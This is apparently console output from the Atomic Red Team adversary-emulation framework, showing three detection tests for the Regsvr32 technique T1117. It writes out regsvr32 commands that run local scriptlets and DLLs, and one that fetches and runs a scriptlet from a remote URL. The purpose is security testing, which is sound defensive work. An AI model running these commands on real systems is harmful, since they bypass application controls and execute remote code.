 PS C:\AtomicRedTeam\atomic-red-team-master\execution-frameworks\Invoke-AtomicRedTeam> Invoke-AtomicTest T1117 -ShowDetails -InformationAction Continue
[********BEGIN TEST*******]
Regsvr32 T1117
Regsvr32 local COM scriptlet execution
Regsvr32.exe is a command-line program used to register and unregister OLE controls
regsvr32.exe /s /u /i:C:\AtomicRedTeam\atomics\T1117\RegSvr32.sct scrobj.dll
[********BEGIN TEST*******]
Regsvr32 T1117
Regsvr32 remote COM scriptlet execution
Regsvr32.exe is a command-line program used to register and unregister OLE controls
regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct scrobj.dll
[********BEGIN TEST*******]
Regsvr32 T1117
Regsvr32 local DLL execution
Regsvr32.exe is a command-line program used to register and unregister OLE controls
"IF "%PROCESSOR_ARCHITECTURE%"=="AMD64" (C:\Windows\syswow64\regsvr32.exe /s C:\AtomicRedTeam\atomics\T1117\bin\AllTheThingsx86.dll) ELSE ( regsvr32.exe /s C:\AtomicRedTeam\atomics\T1117\bin\AllTheThingsx86.dll )"
[!!!!!!!!END TEST!!!!!!!]